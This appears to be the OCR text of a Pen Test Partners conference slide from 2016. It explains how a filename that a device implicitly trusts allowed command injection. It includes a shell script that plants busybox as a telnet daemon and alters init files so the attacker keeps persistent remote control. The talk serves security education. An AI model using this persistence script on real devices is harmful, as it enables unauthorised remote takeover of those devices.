 Taking Control
Inject a much more complex command that
copies our own malicious binaries over
Alter configuration so we persist and can
remotely control
All because a filename was implicitly trusted by
device
#! /bin/sh
cd /home/volatile
cp /mnt/busybox .
chmod +x busybox
ln -s busybox telnetd
cp /mnt/S50telnetd /etc/init.d/
cp /mnt/inittab /etc/
chmod +x /etc/init.d/S50telnetd
/etc/init.d/S50telnetd
PEN TEST PARTNERS
DSS ITSEC 2016
FOR ITSEC PROFESSIONALS